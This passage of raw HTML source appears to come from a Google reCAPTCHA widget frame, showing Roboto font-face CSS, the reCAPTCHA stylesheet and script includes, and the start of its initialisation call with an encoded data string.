U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-PhEp-dkcWt6jyWSaR8xzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-PhEp-dkcWt6jyWSaR8xzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-PhEp-dkcWt6jyWSaR8xzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4DDjMKKFMK7wrzCjMKJw7piw55EPMK0EmrDjsOoUcO3w77DuwnChcOYwpciCsOSPirCgsOXIHhwM8OWw7rCiTrDqcOEFGQIwofDqmLCtcOIwqzDhsOlYQbDt8KXwqDCrFfCukIMw6/DocK3wqo3w6kKwrzCkMKZwqbDvVbDsMKNwonDqHJlwrhcw4U1w4nDlsKRXsKRw5sQPMOcW8KeTB/[base64]/ChcOBFHw1w6U0UwRkQsKuwpHCglRzD8Oow6jCvMKmwo/[base64]/[base64]/WTHDpjfCpDBUwrHDjsKUacOHw7lpw7rCisKOM2ogKMOdw7bCusKab8OLZzXDl1U1SsK6w5/CngJ7w64iwoUAR0PDhcOYRB3Dn2RiecOtw4IeZm/CpUnDiMKHw7PDlh3CisKWw5pGwp/DlhZhOnIJNVtUw4Mzw5XCrgDCmzjDnVBow5c6cUciADXDpMOcN8O0w4omJAh/Ty7Dt8O7a1BhbWEPfMO7fsKyIxRqVzTCoMOuUsKjEV5fPDl9dgAxwp/Dt2xaI8K/wpLCnx/CmldUw6Q/woE/MGwyw4DCrFLCr2DDnMOyw7Eew6EYUMOyw5sOw6bCnMKDNHPDqMKvcsKbHMKXw5XDj8OVw6DCuj/[base64]/DkMKdCBFHw4UCMMKAKwrDkUFbVXfClsKLWlnDgcKiwqPDozpGwrPCl8O3wo4uw73CrMO/[base64]/Dg8OowqTCuAReWMOQTcKHw5zDpmDDjMORwrvCn8KpcMKgw4vDp8OVw6/[base64]/G8K+fHsJehbDmsOJwowHG2bDiEPDv0XClMO7d8OPw484VMOLw4zDuEnCtTfCkAvDmsK4DW4VwptKwqDCt3bDhBM9w7d3LBIlc8K8PsOKw73CncOdUXDDvMKSRcO9wrQGb8KJw5IXw5XDuDE4b8KiUyRGZMOSwoNJw4LCqB/[base64]/[base64]/DpsKEw7TDvEU9wrxtVcOjw6kRw7JfMcKmeMOIwpVdDjMHJMO9w7xDQ8K6w77CpMO6KsKQGsOQwrHCnUIBGwQow69RXgXDqjrDoDB2worDoB9xI8KMwoPDmsOzwpckw6jDmH4DGsKlSMOAw78Vw6/CocOFwp7CgsOlw6jCpcK+MTbCiB9QWcK1I1VSYcOYFsKawobDosO9XQrCuHbDuA3CmQ8VwphIw4gGecOJwq/DpkwiFmdOw78FFSccwrDChUpnw696w5h2wqcqNcOBYmkHwpXDsEzCmMOUwrLCssOIwo1JAyXCqFsmw6jCmMOtwp0Nw5kCwoTDmkXDnUfCpcOXWsOlwpwRYD5Ue8O/[base64]/[base64]/e0tpw7JSQyPDsFXDnDfDuQLCqmFTwrI+w7sIw5lBw40xw5rDicKoTsK+CcKxwobCg8K7woVxe8OvDwLCi8Knw6LCtMKIwpwVAmbCjHbCjMOncA0nw5rCgsKqTgzCnnTDijUPw6TCtcO2QDR/[base64]/DocKmw4fDkMKJwpnCjHfDmMKKWXLCmsOKwqfDvsKVw4ViKlkCw6Z6IsKRw405w6k2IsKbAyrDh8KRw7zDm8OxwqfDuSdWw44qE8OOw5PDh3bDsMO/LsOkw7J1w4I6wp5ewo9RGHHDklUgw7cGR8Ovw6pmEcKbZMO9ED8bw57DsRXChlPCgXbCjU3CiyjDvnMqTgTCsE7DlmNuYsOUwp4hwqZzwoQ/wrgKw71pfcOeCC3DjUJdBMKbwqcGJhcAwoJFMcOsw7Zgw5fCucOCwrRdScOpw7AcUcKhwofDoMOGw4bCmSxnwrzCizB4K8KxM8OrZcKkw5BkwpAww59zZADCpsKSK1HCi8KUdFJBwpnDjzIKJinChcOTw5QywrQrFzxxb8ORwoDDlnvDoMOzZsKLXsKhBMO/am/CosOzw5bDgSw9w4/DvsKJwoXDoQNcwrTDl8KuwrRIwpA/[base64]/w71jHx5Pw4pnw5LCvMKnZAJIAzHDrQXClsKewprDtC8Xw4gwwonDtXPDtMKSw4vClVhPw4xGw60qXsKHwqHDnjTDsU00SVtKw6fCoxzDsgPCnStdw7PCkiXCo0Jsw6w5w7rCvC7DusKpKMK9wq/DjsOCw5Q+LBlMw7VWF8Kywo3CrmnDpcOSw4BLwrPCrsKywpDCvB1bw5LDgwhxYMOOHR8hwo3ClsO9w4PDrRtlRsOzI8OUw6NfccODL1dpwoY+QMOvwoQMw5RAw7jDtUsnw77CgsKEwovCkMKxIwUpVMO2IzzDoGXDqwZawp/Ci8Kowq3CumTDi8Kmej/Dr8Krwp7CmcOeRSDCjHjCuV0EwqXDiMKfP8KJWcKdw55ewo/[base64]/CqcO/VFVawpfCh3UDKcK7XMOvwozCnMOhw77Dr0zCv8KfR0E/[base64]/CvAsVwpVxVDfCncOJw5IScHLDsB3CrsOIZR/CsMKAGUVDIcKrbS12w7PCgcO4UmQIw5BiTyFIw5EwCwfCgsKNwqAsHsOFw4DCrMO/ABLDk8Ofw4fDsUXDqsOXwoALwo5LfmnCrMOsfMO1USfDssKJM0PDicOmwpJ5CQAMw5Z7MHdUK8OvwptnwpTDrcOPw7t2cz7CgXkiwrdWw5EDw7kJw7s3w7/CrMOrw4c9eMKXJSvDjMKqwpBLwonDny/CnMOjw6MGY2lUw4vDusK7w4ZAMz5Iw7/ConnCvMOqLsKEw6HDs0ZUwopQw5sdwqvCgcK7w7pFNl/DiyvDjgrCm8KACcKHwoUSwr/DlMOVKjXDsWLCnHXClFzCoMOiYcOvb8Kka3rDisKYw6DCv8O5UMKww7vDmcOrc8ODA8KxBcOUw4JRYsOEAcOCw4zCisKVwrcWwrAYwrhVw5FCwq/DlsKawovCgMKEGH4LKlMRdVRHw5gdw7vDkcKwwqjCvhDDsMO1VmxmwqB1MmEdw6loEEbDtjvChSESwrIiw5ZQwpp1w6cWwqDDiypcWsObw5XDnBBLwoDCi1fDs8KSWsKXw47DqMKLwqnCjcO1w7/Dn0vCjXxIwq3CkmNITsO+w7sLwpnDvBLCk8KCYMKlwqPDpsOnAsKEwqhyRhfCmsOUCRYCJFtbTEFKCwfDlMOBfCgMwqd9w647LkU4wr/DpMOgFEIyX8OQHEwZJgoHbcK/YcOoK8OVN8KnwodYw5JxwpNOwpZiw4kRajA7RmJCwrcHTDHDt8Kfw6NPwoTCoUDDkB/Dn8OKw4HCjDTCtMOOScKbw5YHwqfCnVscVhMzFcOmM0QhFMOcDMKrZ1/DmTnDrMOyIzZDw5Ugw7dUw6XDg8OYXCI1QsKMw7fCuDfDuCbCt8KSwpzCg1J4WDMfwol0wpTCjBDDpx3Cigp3w7HCgErDjEbDmFPDpMOtw6gTw6FZBl7Dg8Kowqw8w6Y+TsKyw6HDqcO3wrnCgCgewr/CtcKkBMO+wrTCjMOqw5xxwo3Cu8Kuw45Bwo7CtcOEwqBCwp/DqjELwqLCr8OSw7Ikw7lWw6wWLcK0cBTDrC3DncKpwqpEwr7DrcKpC3PCvsK3w6rCmVFcaMKPw7p+wqXDtcKlecKoRDDCmzfChzHDu2dhOcKSYQbCusOrwpBIwrowb8K8wr3Cqy3DkcOmKUvCkUU9FMKKbMKeO0HCihzCsE7DlVd1I8Kuwr7DtQxFEmFbRxB/eUZow5AiLw/DnXHDvsKnw7PDh2keakfDnhgsAm/CvsONw5MKQsKifHwowpxIVXZmwpjDscOGw7jClQQLwp9/Rz4bwrd3w4DCmSVDwoVNHsKbwqjCksO3w4s0w5lIHsOFwofDn8KLYsOnwqbDm1jDgCjCr8OKwpDClzUNbAhCwqbCjRbDicKzUBHCvgtlw4DDkz7Cki4QwpJ3wp3DpcOwwoROwrrCrg/DtMOCwoYlCysNwrlqCsOAw67Dg0fDvlDDkzDCgMOjw7VZwrbDnsK1wpvCoCBhRsO/woXCiMKJw5YCfxnDjcKywpopZ8O/w6/CuMOywrrDpcKgwqDCngvCnsKHw5F/w4xQw48qJcO8e8KzwohCBcKyw47CgsONw6hPQxsuSwDDqVDCg0XDkBTCoVYJS8KZbsOKJsKZaStZw79IOXnCrSHChcOfGMO4w7HDqkh0wr9nDsO2NcK+wqBxfMKCe8K1NT5pw4lBYwRhSMKGwp/DhknCpiEPwqnDhsK6ZcKZw4HDvDzDv8K6f8O5Fg1vE8KVDw55wosOwpUgw6NZw6wAw71EUsO6wrkPw6nDnMOcwp8XwqzDo3Ujc8K4acO5J8KWw4/CqHwEdMK3MMKsVkzCknPCs3PDoURwR3vCmxU/w7HDuVzCgnIyQ8K/[base64]/CicKXwqhTw4rCusOvXcOpwrJVwoN/wrnDrVPCgMOJHlbDp8O8w63Dv8OEccK4w4dbw6kwMFVgETNEQD7DrVdtwoUnw6nDlsO5w7jDl8OrIcOAwrQTZsKOYsKgw57CsEIRETbCiFbDv3LDm8KZw5fDoMK4wod2w4MpYhbDmBXCpFnCsB/Ds8ONw71UFsKQwqNhY8KrMsK2WcOUw4PCmcOjw7J3wpUUw4DDuxdsw5EfwrbCkA9iJMKwVMKAw6PCjsOcRA9kwovDlhYQJEhRYHLDl8KqC8O5fjNtacOXR8OZwqbDlcOww6DDp8KaOkXChsO2X8OLwqLDsMOAemHDlxw0w5rDpsKxQQzCvcOkwp3CnlXCtsO/asOcUcOpY8K8w6HCh8OLBcOKwo1Pw6lHJMOlw4lNwq4eYldwwr5Sw4fDksOKwpkxwp3CscOtwplHw7jDhUvDicONwrjDt3tTTsKtw7bDlXJtw65EdMObw5cPBMKuKm9Vw5YBaMOZPA0KwqU3wrtdwqljMB5DEEXDvMOPV1/DlzEzwrrDgMKbwrPCqFjCqXbDmsKxw4sbwp7DiWdFEsODwqshw5rCtz/[base64]/[base64]/UwlyasO3QcKKPsOsZFUwAMOhwqjCtMKlw5AIG8KhDcKlw5/[base64]/CkMKLL8KRw5bCkQLDtMKUTjPDnMORIQRUwr1QR8OsecO5I8OxAMK9wrjDkRtAwqdFw7sOwo0Tw7rCmMKAwrvDjEPDilXDuGB3XcOIf8OowoJjw4PDnlTDusOnD8Oww4YddCQdw4k5wpAKdcOqw6NxORwSw4vDg3UeR8KaX2zChwIqwoE0bQzDuMOfTMKWw6jCrGY1w4/CqcOPcS7DhQ9Iw6cRQcKYX8KHAhAvHsOpw7zDocOUYzFHPU0kwq/DvnbCvk7DlcK1WAt/XMK8D8Knw41gCsOPwrDCozrCiFLCuDzCjx8DwoN0MW5yw5LDt8KRdi3CvMOewrfCtTNrwrUKwpTDjwPCrcOTOMK9w7DCgMOcwoHCrCbDl8OPwqwyRHLDjcOcw4DDqDwMw5kNJkDDtGNCN8KTw5DDkwBaw4p+NnPDhMKjbEdxbX4mw6LCtMO3BXbDozNlwoIgw7/[base64]/CpzlTw40dw502YwjDucOTwr7DisK2c8KEPgrCs8ONIxA3w5hEYj/Dkh3CvW8UNMOKbUHDiFjCpMOXwpvCssK4Klsxwr/CrMKAwooTwr0Ww5HDuUvCsMK6w7Y6w7g8w5Q3w4U0M8OoNVLCqMKhwrfDmsKaZ8Kaw6bDkTI/TMK+LlTDrS47QcKlCcK6w5pacy9Mwok0wpXDjMOdTX/DvsKyGsOnOsOqw7HCrw4sdsKbwrRcEFDCjBfDvTfDv8K1w59VCELClcK8wpTDnjlUOMO2w7fDiMOfbGjDhcKLwp4nGStdw4ILw6PDpcOAL8OEw7DDm8K2w7syw7FCwrcsw7rDh8KRZ8OPQH/CucKHakspM1/CsgQxaQHCiMKvVMORwogQw4oxw7hzw47Cp8K1woZgw63CjMKgw48iw4HDuMOYwosPEcOjDsOPVsOnFFB2KgbCpsOgLMO+w6PDpcK/wq/ChDEtw53CmzhML1PDpirDqW7CocKEBwDCrcKFJwAew6PCo8KnwphzYcKVw5s0w4ouwogaMgZDQ8Ktwp5Xwq/CmH/CuMKOHyzChi/Dj8KzwqhJbnZzbAzDosO+LcKBT8KISMO6w7YVwpbDlsOOCcKNwq4dT8KKEUrDq2RBwpzCnsOPw4wlw7PCicKdwpNbVsK7YcKuM8K7SMOgHHPDuwFEw45/wqrDkytswrrCqMKrwo7DrhBLfMOcw4Zcbns2w4lJw4h6AMKJRsKmw5fDkAcXZsKwFWXCrjhOw68yY2/CvMKSw7QnwrPDpsKQBF4Pw7JfdCtMwopAGcOiwqY0fMO6w5PDtnBowofCs8OgwqhuUTFPAcObbwltwrN+FMKxwo7CtcKxw48WwojDvmN3wo5twppVZQcIOMKuUkHDvzTCgsOiw7M0w7U9w75kenpYGcOlIRjDtMKRaMO0AnVSRC7DpntAw6PDtlxFNcK6w5B/w6NSw4IqwpR5eUA+DMO6SsO+wpx+wr0jw77DgMKVK8K5wr9oERAoaMKPwrBzF1Fmahgbwp3Dh8OTT